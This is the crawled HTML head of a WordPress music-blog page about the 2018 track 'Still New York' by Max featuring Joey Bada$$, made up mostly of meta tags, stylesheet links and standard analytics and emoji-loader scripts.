

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/music/still-new-york-by-max-ft-joey-bada/
body_size: 25245
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>&#8216;Still New York&#8217; by Max Ft. Joey BadA$$ &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;Still New York&#039; by Max Ft. Joey BadA$$" />
<meta property="og:description" content="Max &amp; Joey BadA$$ Collab On New Track &#039;Still New York&#039; &nbsp; Reppin&#039; the beast coast, Max &amp; Joey Bada$$ gave me nothing but feels on their new track &#039;Still New York&#039;.  Being a native" />
<meta property="og:url" content="https://xmpl.ca/music/still-new-york-by-max-ft-joey-bada/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2018-06-30T10:03:51+00:00" />
<meta property="article:published_time" content="2018-06-30T10:01:58+00:00" />
<meta property="article:modified_time" content="2018-06-30T10:03:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Still New York&#039; by Max Ft. Joey BadA$$" />
<meta name="twitter:description" content="Max &amp; Joey BadA$$ Collab On New Track &#039;Still New York&#039; &nbsp; Reppin&#039; the beast coast, Max &amp; Joey Bada$$ gave me nothing but feels on their new track &#039;Still New York&#039;.  Being a native" />
<meta property="og:image" content="https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e.jpg" />
<meta name="twitter:image" content="https://xmpl.ca/wp-content/uploads/2018/06/b06cb411-fa08-48dc-a15b-c3ad70da8c5e.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; &#8216;Still New York&#8217; by Max Ft. Joey BadA$$ Comments Feed" href="https://xmpl.ca/music/still-new-york-by-max-ft-joey-bada/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
